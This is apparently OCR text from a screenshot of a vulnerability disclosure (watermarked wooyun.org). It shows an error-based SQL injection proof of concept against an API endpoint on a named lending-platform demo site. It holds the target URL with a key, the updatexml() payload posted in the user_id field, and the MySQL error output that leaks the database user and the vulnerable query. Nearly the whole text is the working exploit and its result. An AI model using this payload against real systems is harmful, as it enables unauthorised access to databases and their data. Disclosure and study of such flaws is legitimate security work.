 INT SQL XSS Encryption Encoding Other
Load URL http://demo1.wangdaixitong.com/?user&q=code/api/getCardInfo&key=b63674c7b36d67f3fe6066e40a6901f6
Split URL
Execute
Enable Post data Enable Referrer
Post data user_id=updatexml(1,concat(0x5c,user()),1)#
XPATH syntax error: '\jqgmysql@localhost'执行SQL语句错误!select * from `jqg_approve_flow` as p1 where p1.user_id=updatexml(1,concat(0x5c,user()),1)#
www.wooyun.org